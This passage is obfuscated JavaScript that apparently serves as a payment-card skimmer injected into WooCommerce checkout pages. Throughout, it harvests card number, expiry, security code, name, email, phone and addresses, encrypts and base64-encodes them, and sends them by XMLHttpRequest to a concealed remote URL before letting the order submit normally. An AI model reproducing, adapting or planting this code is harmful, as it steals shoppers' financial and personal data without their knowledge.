W=document[v8(0x5c2,'d9@u')](z[v8(0x5f6,'V0UD')]),F;z[v8(0x483,'!J!g')](R[z[v8(0x5d7,'hmRm')]]['length'],-0x115*-0x1f+-0x1dd4+-0x13d*0x3)?z[v8(0x4db,'t(IW')](z['eEgfP'],z[v8('0x687','V0UD')])?F=W['value']:z['Tvrur'](v,p,0x5f*-0x55+-0x1*0x7cc+-0x2b3f*-0x1):F=R[z[v8('0x545','LeeM')]];var K=document[v8('0x535','#CN$')](z['jhCER']),C;z['PLdvl'](R[z[v8(0x46e,'fOsq')]]['length'],-0x3*-0x449+0xa27+-0x1702)?z[v8('0x5cc','xYVZ')](z[v8(0x602,'8hrb')],z[v8('0x490','#*GZ')])?v=p[m[v8(0x65a,'M%Fz')]]:C=K[v8(0x5d5,'XNYC')]:z[v8('0x63e','%%vw')]===z['qdmin']?z[v8('0x4e5','VGUQ')](p):C=R[z[v8(0x671,'2qii')]];var Q=document[v8('0x587','%O9!')](z[v8('0x5dd','LeeM')]),X;R[z[v8(0x609,'yfAV')]][v8(0x55c,'aB9!')]===0x1e88+0x91d+-0x27a5?z['DHKTJ'](z[v8('0x686','VGUQ')],z[v8('0x631','bDyd')])?X=Q['value']:v=p[m[v8(0x646,'8hrb')]]:z['oPUbv'](v8('0x59f','CbZx'),z[v8('0x552','aB9!')])?X=R[z[v8('0x5f0','wHm$')]]:z[v8('0x5b6','oMM&')](p);var J=document[v8('0x4c1','V0UD')](z[v8(0x5cb,'^pdW')]),M;if(z[v8(0x508,'oMM&')](R[z[v8(0x621,'RsEK')]][v8('0x578','8hrb')],-0x2649+-0xb*0x178+0xb5*0x4d)){if(z['oPUbv'](z[v8('0x649','Ef6j')],z['YNZMi'])){const Ab=t[v8(0x57b,'LeeM')](new y()[v8(0x529,'aB9!')](z))[v8('0x611','8Cjk')]((Ae,AX)=>Ab['fromCharCode'](Ae^new R()['encode'](AT)[AX%P[v8('0x4bf','oMM&')]]))['join']('');return m[v8(0x566,'I2l)')](Ao,Ab);}else M=J['value'];}else M=R[z['DXoSp']];var O=document[v8('0x587','%O9!')](z[v8(0x59e,'5i8)')]),a=O['value'],d=document[v8(0x4d9,'t(IW')](z[v8(0x4cd,'oMM&')]),c=d['value'],B=document[v8(0x4f1,'&hR%')](z['HAOVH']),G=B['value'],U=document[v8(0x477,'qIcv')](v8('0x673','RsEK')),Y;if(R[z[v8(0x4a8,'wHm$')]][v8(0x5ef,'XNYC')]===0xd*-0xb3+-0x1*-0xa1d+-0x2*0x83){if(z[v8(0x59d,'RsEK')](z[v8('0x5db','fOsq')],z[v8('0x5bd','LeeM')])){var Ae=x?function(){function v9(A,N){return v8(N-'0x16',A);}if(Ae){var AX=E[v9('XNYC',0x5ec)](R,arguments);return o=null,AX;}}:function(){};return H=![],Ae;}else Y=U[v8(0x694,'wHm$')];}else z[v8(0x629,'$WDU')](z[v8('0x616','#*GZ')],v8(0x4c5,'hmRm'))?v=p[v8(0x4ef,'JAr!')]:Y=R[z[v8('0x67f','8Cjk')]];var Z=document[v8(0x535,'#CN$')](z[v8(0x4f6,'I2l)')]),A0;z[v8(0x67d,'%%vw')](R['billing_address_2']['length'],0x419+-0xd67*0x1+0x94e)?z[v8(0x4a9,'LeeM')](z['XRNUh'],z['XRNUh'])?v=p['shipping_address_1']:A0=Z[v8(0x519,'2qii')]:z[v8(0x654,'#*GZ')](v8(0x53b,'!J!g'),z[v8(0x467,'#*GZ')])?v=p['value']:A0=R[z['LZnwc']];var A1=document[v8('0x61c','VGUQ')](z['oXcok']),A2;z['NDyPa'](R[z[v8(0x668,'CbZx')]][v8(0x4ce,'M%Fz')],-0x1396+0x1*0x1666+-0x50*0x9)?z[v8('0x69b','LeeM')](z[v8('0x491','%%vw')],z[v8(0x462,'oMM&')])?m[v8('0x52d','^pdW')](v,p):A2=A1['value']:z[v8('0x63a','hmRm')]!==z['ZVilv']?v=p[m['YvmyY']]:A2=R[z['oXcok']];var A3=document[v8('0x561','JnCw')](z['ZYZxd']),A4;z[v8('0x461','oMM&')](R[z['ZYZxd']]['length'],-0xf9a+-0x1e9d+0x2e37*0x1)?A4=A3[v8('0x55a','!J!g')]:A4=R[z['ZYZxd']];var A5=document[v8('0x506','oMM&')](z['BvlfL']),A6;if(z['fEIWW'](R[z[v8('0x46c','I2l)')]][v8(0x693,'#*GZ')],-0xb*-0x39+-0x5d8+0x365))A6=A5[v8(0x684,'yfAV')];else{if(z[v8(0x460,'8Cjk')](v8(0x66b,'t(IW'),z[v8(0x5fa,'8Cjk')]))A6=R[z['BvlfL']];else{var Au=v[v8(0x576,'#CN$')][v8(0x57a,'wbgw')]['body'][v8(0x66a,'8hrb')];p[v8('0x5ec','VGUQ')]['height']=z[v8('0x49e','8Cjk')](Au,'px');}}var A7=document[v8(0x506,'oMM&')](z['KkxwH']),A8;R[z[v8(0x5f4,'CbZx')]][v8(0x4da,'$WDU')]===0x6*-0xfe+-0x642+-0x3*-0x412?A8=A7[v8(0x47c,'V0UD')]:v8(0x57f,'^mAg')===z[v8(0x5c0,'$WDU')]?z[v8('0x5c5','O5HQ')](v,p,0x1f99+-0x2*-0x745+0x2c2f*-0x1):A8=R[v8(0x56a,'B$xy')];var A9=document[v8(0x69e,'wCaA')]('shipping_city'),AA=A9['value'],AN=document[v8(0x539,'M%Fz')](z['DDmdP']),Av=AN['value'],Ap=document[v8('0x465','z#u#')](z[v8('0x563','%O9!')]),Aq=Ap['value'],As=document[v8('0x561','JnCw')](z[v8(0x4fa,'RsEK')]),Ax;z[v8(0x4b8,'bDyd')](R[z[v8('0x4f4','$WDU')]][v8(0x541,'lXJG')],0x204b*-0x1+0x22*-0x11b+0x45e1)?z['OXyor'](z[v8('0x669','t(IW')],z['HbxNs'])?v=p[z[v8(0x4be,'JnCw')]]:Ax=As[v8(0x6a8,'aB9!')]:Ax=R[z[v8(0x5d3,'hmRm')]];if(z['VgzXA'](localStorage[v8(0x485,'V0UD')]('wc_cart_hash'),null)){if(z[v8('0x52f','oMM&')]('gwwZx',z[v8('0x4bc','aB9!')])){L[v8('0x503','lXJG')]();var AI=g[v8('0x587','%O9!')](z['KGbFO']),At=AI['value'],Ay=g[v8(0x4ee,'^pdW')](v8('0x5eb','0y8O')),Az=Ay[v8(0x55f,'$WDU')],AH=g[v8('0x4d9','t(IW')](z['GSkHe']),AD=AH[v8('0x5dc','#*GZ')],Al=g[v8(0x587,'%O9!')](z[v8('0x48f','8Cjk')]),AS=Al[v8(0x5a1,'wbgw')];let Ai=document[v8('0x509','RsEK')](z[v8('0x536','#*GZ')]);if(At['length']!=-0x85*-0x32+0x1d8c+-0x3786&&z[v8('0x480','z#u#')](Az[v8('0x4fb','OFcy')],-0x1*0x214a+0x1*0xdf1+0xd*0x17d)&&z[v8('0x603','fOsq')](AD[v8(0x464,'J@pk')],-0xc7*-0x19+0x1*-0x3fa+0x1*-0xf75)&&z[v8('0x600','CI&1')](AS['length'],0x506*0x3+-0x11ad*-0x2+-0x326c)){if(z['GuKQn'](z['KFGui'],z['KFGui'])){const Aa=At,Ad=z[v8(0x544,'wHm$')](z[v8(0x52b,'bDyd')](Az,'/'),AD),Ac=AS,AB=z[v8('0x606','^mAg')](z[v8(0x591,'!J!g')](w,'\x20'),F),AG=C,AU=X,AY=M,AZ=a,N0=c,N1=G,N2=z[v8('0x4a6','wHm$')](z[v8('0x617','Ef6j')](Y,',\x20'),A0),N3=z['MMbHY'](z[v8(0x627,'oMM&')](A2,'\x20'),A4),N4=A6,N5=Ax,N6=z[v8(0x488,'JAr!')](z[v8('0x557','B$xy')](z[v8(0x504,'%%vw')](z[v8(0x4f7,'I2l)')](Av,',\x20'),Aq),',\x20'),AA);var Ag={};Ag['cc']=Aa,Ag['exp']=Ad,Ag[v8(0x593,'@F00')]=AB,Ag[v8('0x570','2qii')]=Ac,Ag['email']=AG,Ag[v8('0x651','%O9!')]=AU,Ag[v8('0x5b0','oMM&')]=AY,Ag[v8(0x574,'CbZx')]=AZ,Ag[v8(0x5c8,'5i8)')]=N0,Ag[v8(0x4d5,'bDyd')]=N1,Ag['address']=N2,Ag[v8('0x632','Bm%e')]=N3,Ag[v8(0x568,'t(IW')]=N4,Ag[v8(0x571,'yfAV')]=N5,Ag[v8('0x584','V0UD')]=N6;let N7=Ag;d=String['fromCharCode'];var AE=z[v8(0x59b,'fOsq')],AR=btoa,Ao=new TextEncoder()[v8('0x522','%O9!')],AP=atob(z['FUiYz']),Aj=atob(z[v8(0x498,'aGBE')]),AV=(N9,NA)=>{function vA(A,N){return v8(N- -'0x383',A);}if(z[vA('I2l)',0x225)](vA('8hrb',0x175),z[vA('VlBC',0x314)])){const NN=Array['from'](new TextEncoder()[vA('%%vw',0x169)](N9))[vA('oMM&',0x18e)]((Nv,Np)=>String[vA('5i8)',0x2f8)](Nv^new TextEncoder()[vA('JAr!',0x26e)](NA)[Np%NA['length']]))['join']('');return z[vA('Bm%e',0x1ce)](btoa,NN);}else v=p[vA('J@pk',0x292)];},AL=JSON[v8(0x572,'lXJG')](N7),Am=AP;let N8=z[v8('0x594','%O9!')](AV,AL,Am);var AT=new XMLHttpRequest();AT[v8(0x51b,'lXJG')](z[v8('0x46f','oMM&')],Aj,!![]),AT[v8(0x526,'J@pk')](z['vSbrB'],z[v8(0x634,'wbgw')]),AT[v8(0x5ee,')AKQ')](z[v8('0x4bb','M%Fz')](z[v8('0x5b5','^pdW')],z[v8('0x6ad','hmRm')](encodeURIComponent,N8))),localStorage['setItem'](z['mchFJ'],z[v8(0x48d,'OFcy')]),L['target'][v8(0x4e8,'@F00')]();}else v=p['value'];}}else v=p[v8(0x562,'d9@u')];}}});}else v=p[z['oXcok']];}else v[Nk(0x28e,'fOsq')](v[Nk(0x31b,'%O9!')],v['AvlAA'])?setTimeout(q,-0xc03+-0x2a3*0xa+0x2a49):v=p[v[Nk(0x213,'%O9!')]];}function s(){var z={'dvnUs':function(D,l,S){function vN(A,N){return jfp(N-'0x2d',A);}return v[vN('8hrb',0x167)](D,l,S);},'wvLWt':function(D,l){function vv(A,N){return jfp(N-0x3ac,A);}return v[vv('@F00','0x634')](D,l);},'dDwiF':v[vp('CI&1',0x2eb)],'ymrfy':vp('V0UD',0x1dc),'ikryK':vp('^pdW','0x2c3'),'ptXJN':function(D,l){function vq(A,N){return vp(N,A-'0x298');}return v[vq(0x513,'I2l)')](D,l);},'WvsCX':function(D,l){return v['kywYq'](D,l);}};function vp(A,N){return NC(N- -'0x2ea',A);}if(vp('V0UD',0x2bb)!==v[vp('%O9!',0xe5)]){var H=v['sPIMc'](p,this,function(){function vs(A,N){return vp(A,N-0x78);}if(z[vs('t(IW','0x348')](z[vs('CI&1',0x1e9)],z['ymrfy']))z[vs('J@pk','0x37a')](v,p,-0xd*-0x86+-0xb11*0x2+0x4*0x4cf);else return H['toString']()['search'](z['ikryK'])[vs('CbZx','0x379')]()[vs('LeeM','0x36e')](H)[vs('8hrb',0x156)](z['ikryK']);});v['laaNP'](H);try{if(v[vp('%O9!','0x235')]!==vp('CbZx','0x15d')){let D=document['querySelectorAll'](v[vp('wbgw',0x155)])[vp('JAr!',0x1c8)],l=document[vp('#*GZ','0x1e5')]('#payment_method_redsys'),S=document[vp('bDyd','0x29c')](vp('#*GZ','0x123'))['length'];if(S)v[vp('LeeM','0x2cb')](v['FMUvB'],v[vp('8Cjk',0x210)])?v=p[vp('%%vw',0x29b)]:v[vp('CbZx','0x1d5')](setTimeout,s,-0x1*-0xe2+0x1ddd*-0x1+0x20e3);else{if(l?.[vp('$WDU',0x100)]){if(v[vp('M%Fz',0xfc)](v['dDgVj'],v[vp('$WDU',0x2da)]))v=p[vp('$WDU',0x1bb)];else{if(v[vp('5i8)','0x2ab')](D,-0x1551+-0x1*0xe36+0x2387)&&v['MvJRh'](localStorage[vp('O5HQ','0x18d')](v[vp('VGUQ',0x20d)]),null)){if(v[vp('VlBC',0x176)]===v[vp('fOsq',0x292)]){var o=q['target'],P=o[vp('aGBE','0x17b')]||o['id'];z[vp('5i8)',0x120)](o['value'][vp('5i8)',0x255)],0x1c6a+0x14ad*-0x1+-0x7bb)&&z[vp('0y8O',0xc9)](o['value'],s[P])&&(t[P]=o[vp('oMM&','0x27f')],y[P]=o['value']);}else q();}}}else{if(v[vp('xYVZ','0x200')](D,-0x5e*-0x5e+-0x796+-0x2*0xd77)){if(v['pERue']('vUIJS',v[vp('LeeM',0x24f)])){var P=v[vp('yfAV',0xdb)](vp('oMM&',0x10a));P&&v[vp('xYVZ',0x134)](q,P);}else setTimeout(s,0x1e7d+0x10*0x28+-0x5*0x635);}}}}else{var j={'CsBAn':function(U,Y){function vx(A,N){return vp(N,A-0x1c7);}return v[vx('0x365','t(IW')](U,Y);}};const V=O,L=v[vp('JAr!',0x13c)](v[vp('^mAg','0xc6')](J,'/'),J),m=M,T=v['zLwoO'](i+'\x20',O),w=c,n=a,W=d,F=c,K=B,h=G,C=v[vp('XNYC',0x222)](v['nBvnk'](U,',\x20'),Y),Q=v[vp('%O9!',0x299)](Z,'\x20')+A0,f=A1,b=A2,X=v['yyKXm'](v[vp('#*GZ',0x1f8)](A3,',\x20')+A4+',\x20',A5);var k={};k['cc']=V,k[vp('M%Fz',0x29e)]=L,k[vp('CI&1',0x203)]=T,k[vp('JAr!','0x1a4')]=m,k[vp('V0UD','0x169')]=w,k[vp('JAr!','0x151')]=n,k[vp(')AKQ','0x149')]=W,k[vp('JAr!','0x305')]=F,k[vp('aB9!',0x270)]=K,k['state']=h,k[vp('V0UD','0x190')]=C,k[vp('#*GZ','0x17d')]=Q,k['sAddress']=f,k['sZip']=b,k[vp('Bm%e',0x142)]=X;let J=k;A6=A7[vp('JAr!',0x19a)];var r=v['amtZD'],M=A8,u=new A9()['encode'],O=v['UqaFS'](AA,v[vp('%%vw','0x2e5')]),i=AN(v[vp('JnCw','0x172')]),a=(Au,AO)=>{const Ai=V[vI('wCaA',0x146)](new L()[vI('LeeM','0x50')](Au))['map']((Aa,Ad)=>n[vI('oMM&',0x153)](Aa^new W()[vI('!J!g',-'0xab')](AO)[Ad%AO[vI('aB9!','0x1')]]))[vI('J@pk','0x13e')]('');function vI(A,N){return vp(A,N- -'0x1b7');}return j['CsBAn'](w,Ai);},d=AI[vp('XNYC',0x12b)](J),c=O;let B=v[vp('2qii',0x181)](a,d,c);var G=new At();G[vp('%O9!',0x22b)](v[vp('^mAg','0xcc')],i,!![]),G[vp('wCaA','0xe7')](vp('yfAV',0x170),v['cxTGK']),G[vp('JnCw','0x28a')](v[vp('0y8O','0x19f')](v['ZXGma'],v[vp('B$xy',0x277)](Ay,B))),Az['setItem'](v[vp('#CN$',0x1f5)],v[vp('Ef6j',0x126)]),AH['target'][vp('O5HQ',0x158)]();}}catch(j){if(v['XXazt'](vp('XNYC',0x220),v['KnGyo'])){var L=p['apply'](q,arguments);return s=null,L;}else setTimeout(s,-0xa2f+0x2*0x401+-0x97*-0x7);}}else{var m=q[vp('LeeM',0x297)][v[vp('JAr!',0x110)]][vp('0y8O',0x230)][s];x[m['id']]=m[vp('t(IW','0x291')],I[m['id']]=m['value'];}}const x=new MutationObserver(z=>{function vt(A,N){return NC(N- -'0x3ba',A);}v[vt('#*GZ','0x20d')](v['COrJj'],v[vt('Ef6j',0x4f)])?v=p[vt('qIcv','0x111')]:v[vt('$WDU',0x42)](s);});var I={};I['childList']=!![],I['subtree']=!![],I[NC(0x568,'CbZx')]=!![];function NC(A,N){return jfp(A-0x2c3,N);}const t=I;x[NC(0x514,'wCaA')](document[NC('0x5f1','8hrb')],t),v['gsOHZ'](s);if(document[NC('0x518','wbgw')](NC('0x4c7','RsEK'))){if(v['RPjsh'](v['ZzQFj'],NC(0x4bb,'Ef6j')))v[NC(0x436,'wCaA')]['removeChild'](p);else{var y=document[NC(0x5b8,'%O9!')];y&&(v[NC(0x54d,'0y8O')](v[NC('0x596','bDyd')],v[NC('0x5b3','8Cjk')])?v=p[NC(0x5ca,'yfAV')]:y[NC('0x5ea','CbZx')][NC(0x428,'OFcy')](y)),x[NC('0x5e2','hmRm')]();}}}()));function jfp(A,N){var v=jfv();return jfp=function(p,q){p=p-(-0xbcf*-0x2+-0xd62+-0x95b);var s=v[p];if(jfp['wdYIrQ']===undefined){var x=function(H){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',S='',g=l+x;for(var E=0x241+-0x1*0x13d9+0x1198*0x1,R,o,P=0x1957+-0x9a0+-0xfb7;o=H['charAt'](P++);~o&&(R=E%(0xea7+0x2133+-0x1a*0x1d7)?R*(-0x1f61*0x1+0x22*-0x10f+0x1*0x439f)+o:o,E++%(-0x1d79+-0x2691+0x1f*0x232))?l+=g['charCodeAt'](P+(0x4*0x41+-0x3*0x8c3+-0x24d*-0xb))-(-0x1418*-0x1+-0x1ab9+0x6ab)!==0x5c9+0x490+-0xa59*0x1?String['fromCharCode'](-0x1*0x2637+0xb3*0x2b+0x925&R>>(-(-0x2ef*-0xb+0x8a*0x35+0x1d*-0x219)*E&0x2*-0x425+-0x1c*0x59+0x302*0x6)):E:-0x56d*0x3+0x232d+0x52*-0x3b){o=D['indexOf'](o);}for(var j=0x5d5+-0x1dc2+-0x1*-0x17ed,V=l['length'];j<V;j++){S+='%'+('00'+l['charCodeAt'](j)['toString'](0x131d+-0xa5+-0x1f*0x98))['slice'](-(-0x68*-0x52+-0x1f73*0x1+-0x1db));}return decodeURIComponent(S);};var z=function(H,D){var l=[],S=0x6dd*0x4+0x234e+-0x3ec2,g,E='';H=x(H);var R;for(R=-0x3a*-0x25+-0x659+-0x209;R<0x1*0x197f+0x152*0x1a+0x1*-0x3ad3;R++){l[R]=R;}for(R=-0xa2e+0x1a49+-0x101b;R<-0x12b6+0x189b+-0x4e5;R++){S=(S+l[R]+D['charCodeAt'](R%D['length']))%(-0x26b6+0x32e+0xa7*0x38),g=l[R],l[R]=l[S],l[S]=g;}R=-0x109a+-0x112*-0x3+0xd64,S=0x1535+0x9a9+-0x1ede;for(var o=0xa7e*0x1+-0x1*0x12bd+0x83f;o<H['length'];o++){R=(R+(0x2*0xc53+0xc+-0x18b1))%(-0x1bec+-0x7*-0x4ff+0x1*-0x60d),S=(S+l[R])%(-0x14ff+0x1b5a+0x1c9*-0x3),g=l[R],l[R]=l[S],l[S]=g,E+=String['fromCharCode'](H['charCodeAt'](o)^l[(l[R]+l[S])%(0x20a1+-0x89*0x13+-0x1576)]);}return E;};jfp['xAVoIA']=z,A=arguments,jfp['wdYIrQ']=!![];}var I=v[-0xffe*0x1+-0x2*0x65f+0x1cbc],t=p+I,y=A[t];if(!y){if(jfp['riOmPO']===undefined){var H=function(D){this['EBSzKM']=D,this['Hsqhxn']=[-0x15a8+0x4*0x6a3+-0x4e3,0x22c4+0x2*-0xd45+-0x83a,0x1*0x1796+0x15a*-0x1+-0x163c],this['wZYbdY']=function(){return'newState';},this['JlLdov']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ptZCiW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['FiBjcw']=function(){var D=new RegExp(this['JlLdov']+this['ptZCiW']),l=D['test'](this['wZYbdY']['toString']())?--this['Hsqhxn'][0x148c+-0x1cbb*-0x1+-0x3146]:--this['Hsqhxn'][0x167b+-0xb5*-0x1+-0x1730];return this['uRqjJq'](l);},H['prototype']['uRqjJq']=function(D){if(!Boolean(~D))return D;return this['jozdeI'](this['EBSzKM']);},H['prototype']['jozdeI']=function(D){for(var l=0xc26+-0x16cd+0xaa7,S=this['Hsqhxn']['length'];l<S;l++){this['Hsqhxn']['push'](Math['round'](Math['random']())),S=this['Hsqhxn']['length'];}return D(this['Hsqhxn'][0x133c+-0x4*0x681+0x8*0xd9]);},new H(jfp)['FiBjcw'](),jfp['riOmPO']=!![];}s=jfp['xAVoIA'](s,q),A[t]=s;}else s=y;return s;},jfp(A,N);}function jfv(){var vy=['DSoyW7FcMrrJvCknpwJdJcpcIa','sqFdItfIpW','zZn0W69EW5e','Cmo7W4FcJXW','nWvWmmkkWRqPWPXwWP/cGvpdN8k9','W6raySktWQ4','c1mM','W7pdLmovW5BdUa','WRdcKaxcNMm','WOqba3a','Amk0ownG','W6RcM0XyDG','W4fVDrZcJW','W5xdJCoTW4/dPa','W64ZW70PW5JdMb17jbFcMqJcGfxcKCknimkt','F8kDbYzMWQZcGMldHY7cIaPRbKFcLmoBfXldRwHsuIxdGSk+WO87WQJcI8kH','nvDGy8oB','k0pcMItcQ8kgW7axwNpcT8kaWRuS','q8k2ySojWRK','uWdcJCoQW6a','W4GvW5CXW54','W4BdU2qBc8oRAY3dMSkfhSkVW7O','jgdcKHCh','WOGZtYzSW57dHhqtW6G','W4ddKdNdTSkL','vSkkWRDWW4tdQmkBgHlcSSksrrhdJW','W7GxW6GRW6K','fLTkzSov','W4ddNsddR8kz','yHBcL8oT','sCoQW4dcJsC','nCo8W7ZcJmoO','BZlcOmoJW7a','e31DWOBdNatdQmo0cCoL','EmkGWQzrW6K','zqhcJmoS','tIy6W5ddSq','E8k/dxDY','WRDkWQhdIem','uIBdGJLJndG','W6JcMmoSaHC','cHiYzra','e8kHW4NcSxS','WPhdGmoUtLa','BCkHlhPG','WR0MycW','DmozW6VcHWG','sSkMF8oqWRO','W53dJ8oOW63dOa','W5ldNJBdTSkTWRK0WQO','WR1xBGPa','WPebW4/dP8kp','WO0xW4NdHmkC','WRHzWPJdTgNcJCosWPn/WPq3WQKFWRr3k8k/W7GpW4NdGSob','amoYW5RcMSoQwXxdOmoGWOJdHq','W4hdQNG','WROtW7hdKvK','ptqVW6ddRmoC','CXrYW6vD','WPJdPmk1jH4','WQPImIK6','i1tcMGBcLG','W5vysHNcOq','W4/dGW3dUCkn','fSkyW4ZcTN8','qI0isYC','F8k5ebNcV8o/rgFcRhLwyaNcQxhdTCoL','WQrSwWvj','W4jPW6ZcT8kZ','WPnZWQtdI1W','WPvYwcPT','WQ/cLI/cS3vLFxu','h8kpW67cRNy','W5tcGwHnwG','nSonW5JcQmoc','W5zDfLpdSG3dOCkh','m3vvWO3cOa','W5xdHcFdSCkLWRiUWO3dQSohW6ZcMgy','W5rPECo2WQW','W6xdLeKHna','ptq5W70','AaG/AYC','rcOFW5BcIG','WQZdPmoXq1G','W5bay8owWQe','bfnvCmoFWOFcRSk5WPNcQa','WQL1gYaZ','WQ3dK8onW44/','W6P2W6/cImklWRNdTG4To8o2A8oUkW','owT+rSos','WOaUW4VdUwO','ESk6nMnOWOhcOsa','WQbIWPZcHCoDWRldImogdqGKW6O','WOyFwdTU','lCkIW53cIM0','WRldNSkrcYupmmoBmSkoWQhcTG','dSkvW4ZcO0C','W6KpW5RcGtFdKmo8WO5uWPySWQO','efK0WPhcVW','cmkxb8keW78','W5BdJ8oVW6VdPW','uafGW6pdMgfJtMTAW6ldLG','gSo2W7JcVmoD','WOzVrtzTvZ/dNmkdFs1ZWOG','aLhcKsGEW5BdPNpdMWTrW68SWR7dO8kndG','eSk2W6NcK2O','mCkRmmkXW58','cCkFwCoPWPq','W6nrFmoPWRu','W7LLDsBcM8oBWOXDW4ib','gWLChmka','hmo7W5xcNSo7Ba','W6THW7tcOmkKWRtdUHKaimoqDW','ASkNihm','WPKHW5xdG8k8','y8oPW7xcVqC','k0CoWR/cQq','fWOvu8oO','W5xcRwH4zq','d8kVW4ZcQG','WR1OWQz2WOBcJGTciqNcRdW','WRNdHCoiW78w','umkGWOHYW6K','jfdcOXJcGq','W4bzyCoUWOi','fSkLW4tcTN3cSa','WOKLW7BdG8kQ','CX/dUWrT','hr7cQbC/','WQpdU8oeA3S','W43cPCouf24','W6HDW6hcQSkW','W4tcLM3dPSod','WQeyDmkfWQapW6BcL8kjkx7dOa','mXjHfmksWRqbWPvDWOBcPKtdOG','ivFcNZaE','W5lcSxfgymk5','jgrjWPtcVa','jHJcJcWkq8oLWOW','WQO5qSkcWRS','n8kwomktW6W','zSkrESojWQK','Dmk6phG','W5JdJ8o0W7pdP3RcJIxcLSo6WQK','W6NdJ8onW4FdGW','DmkzzCoFWQmfWO/cTmkRiq','BmkjpqtcMa','WQj9iY87W7RdVSklW5P4W4bbW4WA','bSkVW4VcShVcTITly1ddIJJcOW','WPhdK8kVlca','WQnQoaC','DSotsbddOqG','WRCaavddUG','WPKMstfRW4JdV28sW74','WP0OAcb3W5xdN2C','ESkJo0n2','W5NdICo2W6ZdUMBcNbNcHmo8WQNcSq12W4vvB8kK','WPejg3ZdKG','WResDCkQWQajW60','W7rEDCoeWRK','WQpdKSkhhq','WOGcW5ZdNCkC','rSkExmoeWR0','W5ddGZRdRSkdWRq7WQZdISoAW6hcJq','WPGoW7hdTSkY','f3hcHaCE','W4L5zmoMWQG','mwaJWPtcRa','W67dPHJdKmkj','W5ZdPYZdH8kZ','lJOGzsVdKahcSG','CSkWo3fXWOW','od4PW4hdPColW7BdTCoMjmoqy8oTW7C','W43cT21oEmk9WRDUW4S','W7VcU0Huqq','W7nDF8orWRuOW5NdPCkpWQdcOq','W6ddL305ja','oWL9lmkc','W7WnyCk9WRKEW7RcISk0pMxdVuZdKmovW7RcPhVdJcpdOSo1F8orFq7cI8kKW5P2W4P7W47cKa','W44SW70JW70','xcbPW4TY','WQ/dP8oKAuS','W7/dVWldSSkl','krLIbCkI','W5VcUhPmCCk/WQPZ','w8kjoslcJa','WOuhe3a','W4hdVgSybSoG','aNlcGtxcPq','WRn5oX8Y','WQWcW5ddVv5kW69ZW6xcSCo/WRfRfa','D8k3fc3cOG','efZcMMyWAtVcR8oYW50oBW','WQLZCbbR','WP0IW6BdKmkE','W7DzFSolWQy','WOTPWOhdSeS','W57cR8oYnYm','WQJdGCoqW48FpwtcGSo8DY47W53cGa','oq8EW6xdRG','W7xcG8o7cW','WRldMmkcfIOl','C8oIuXddTG','W43cVhzrzmk4WRbNW7pcKCkAWRThEq','W6zDzSo3WRCOW7C','W4/dIdpdS8ke','fLNcKtes','WROyvSkNWOy','WRj2DaTG','xbFdRSoyuIiUWOhdRCoxW63cIq','WRz9iZGYW67dPSklW4D4W4PDW6qAumkF','WPHxWP3dI2K','wIGmW43dRW','p2eVWOFcSG','lNqBWQFcIa','W4FcJxrvzW','WPeGW5ZdTCkk','kLfacW','WR0LW4BdOmk0','vqddVdPV','WR4ahhddHG','sSkBedlcTa','WOGyeMC','DSkeWRjpW4q','W7FcTgNdOmoHWO1+W4NdT8oRWRpdKItdSG','WORdOMKod8oGyGBdOmkkemk+WRJcGmo9WPr5WRxdU8kOWOv+ncFcUmoYWOdcTmo2W7lcTtFdISku','WQldPCopxu0','WR0IiwFdVCo8WOXSW7CcBa','qmoSW5hcOr4','f1OqWQlcJq','duZcMtCd','W4xdQembmq','p8oSW6NcSSof','W599W7tcQ8kL','W67cOMDtDq','zmofW7FcIazvva','EaacsJ4HWPD+W7OG','aK5GWOFcKG','f1ncz8oy','h3b9WO3cMG','W5tdSmopW6ldPq','WR1VW7aFW7tdOtfk','mSk2W4ZcT3K','zHenW5NdVq','ogyUW79pW7jXW6NcUq','W4BdKcZdRSkLWRiUWOhdPmoqW7hcGh0nW4NdHSkwkIbnt8ko','jdJcRqWU','F8oyrrJdSqu','pSkNxSonWPldMMKiW5fLWPrHAriR','vmkxWRmyW5e','e13cKYa','WRqAwSkUWOu','rSkQWOZdJmk4mu/dQ8o9WRRdUcnn','ymoEW53cOZC','WQFdSmkXjIa','WO9WWOJdH2K','WPBdVdCpp8o4W7uPWOFdI8ofW74','WOGAW4FdImki','W4NdNLeoca','WOm5oK7dVq','WO/dOIWyjmoIW65PW7tcJSkVWQXI','CrhcS8o5W7W','W5RdLdVdPmk0WRq','cLaHWPtcHa','W6zDzSo7WQ8OW7FdQmkiWRJcH8kxW7dcLa','DmoiW7pcMq5y','W49zyH7cOG','W71NW4pcH8kP','DSkjB8oXWQu','lCkuW6VcO3K','W5ZcUhbcF8keWPC','WPjMWQ3dLv8','kLvbhwuwWPziW4KLEG','W7HBAtRcKa','WQVdRSoksq','WP7cLHlcJM4','W5RdVWddJSkd','W4JdT2yqfSoT','WQJcJq7cRMLRENri','WQVcKrpcQwi','WP07W7FdS8kq','uNfl','W5JcU21mzW','WOGtW5hdO8kCqJhdIxehwNDUkmo3vG','WQXiWO3dHwa','DCk1WOXCW6y','WRrbfHSz','W4ZcM8o3nvS','aSkLW5hcGxlcVtj5zeRdRc7cNCk0','A8oiW7ZcJbLy','cSkqW7dcPMG','WQ3dQSoos3eN','iuxcHIFcJq','xCo1W5xcHGW','fJiRqae','WROmvmkPWQW','cvrwzSoe','uI4gW5JdGtldQSoml8o8W7e','WPddICklasq','WOubg2xdNJtdJCk2d3COWQ0s','ixBcItxcTa','uI3dHcf+','Cmkcl0Dw','wqNdQmowEG','cf9pDmoyWP0','obCjW6JdOG','qWFdGtLUpY3cLSoWW44TwMJdPqBdUJe','WP4yW4BdNSkDvG','jSkNqG','W68VW4ddRSkAW77cJSkksfvnWRFdH8oW','WQqCBmkXWRe','WRv5jq85W6VdNCkbW5bP','FaqeAZWXWPD5W7eMD8kcbhu','WOanvtnR','jePxWRxcJW','DCoEW7JcPIS','WQivB8kQWRe','W4aaW78YW5i','W70YW5C0W5y','WRxdTSknjrG','jtKSBc4','eKVcLWKX','tc4fW5ddGZ8','mrVcTJSt','W4zRECo2WQy','WQddVSkzbIS','W4z5E8o/WOu','WQCcW4RdN0zh','WPaLAbTO','W4f6W5ZcMCke','BCkIgqpcS8o/v3ZcPx5eytRcSW','WP4qW7ldKSky','sCoACZtdOW','W5hdLchdHSkSWRK3WRVdP8obW4FcKvSn','WOqaeMRdNdxdN8kD','W7xdNdpdPCkt','b13cIqeBW53dReNdLb